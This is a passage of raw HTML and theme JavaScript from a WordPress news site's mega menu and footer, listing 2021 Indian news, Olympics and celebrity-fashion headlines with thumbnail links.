block_tdi_19_1b6.ajax_pagination_infinite_stop = "";
block_tdi_19_1b6.max_num_pages = "16";
tdBlocksArray.push(block_tdi_19_1b6);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19_1b6));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_1b6","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19_1b6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_1b6","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_1b6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_1b6","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19_1b6" id="tdi_20_667" data-td_block_id="tdi_19_1b6" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_19_1b6"  id="tdi_21_7c9" data-td_block_id="tdi_19_1b6" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_19_1b6"  id="tdi_22_11b" data-td_block_id="tdi_19_1b6" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_19_1b6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_19_1b6" data-td_block_id="tdi_19_1b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_19_1b6" data-td_block_id="tdi_19_1b6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23_316 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_23_316" ><script>var block_tdi_23_316 = new tdBlock();
block_tdi_23_316.id = "tdi_23_316";
block_tdi_23_316.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_23_316","tdc_css_class":"tdi_23_316","tdc_css_class_style":"tdi_23_316_rand_style"}';
block_tdi_23_316.td_column_number = "3";
block_tdi_23_316.block_type = "td_block_mega_menu";
block_tdi_23_316.post_count = "5";
block_tdi_23_316.found_posts = "5";
block_tdi_23_316.header_color = "";
block_tdi_23_316.ajax_pagination_infinite_stop = "";
block_tdi_23_316.max_num_pages = "1";
tdBlocksArray.push(block_tdi_23_316);
</script><div id=tdi_23_316 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_23_316" data-td_block_id="tdi_23_316"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_23_316" data-td_block_id="tdi_23_316"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Latest News - <a href="/privacy-policy/">/</a><a href="/privacy-policy/" target="_blank" rel="noreferrer noopener">privacy</a><a href="/privacy-policy/">-policy/</a></p>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696c71cf1e620
    -->

